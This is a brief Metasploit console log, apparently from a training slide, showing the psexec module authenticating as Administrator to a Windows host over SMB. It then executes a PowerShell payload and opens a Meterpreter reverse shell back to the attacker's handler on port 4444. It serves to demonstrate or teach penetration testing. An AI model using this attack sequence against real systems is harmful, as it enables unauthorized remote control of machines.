 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.50.2:4444
[*] 10.4.28.92:445 - Connecting to the server...
[*] 10.4.28.92:445 - Authenticating to 10.4.28.92:445 as user 'Administrat
or'...
[*] 10.4.28.92:445 - Selecting PowerShell target
[*] 10.4.28.92:445 - Executing the payload...
[+] 10.4.28.92:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] Sending stage (176198 bytes) to 10.4.28.92
[*] Meterpreter session 1 opened (10.10.50.2:4444 → 10.4.28.92:49809) at
2025-08-26 15:59:00 +0530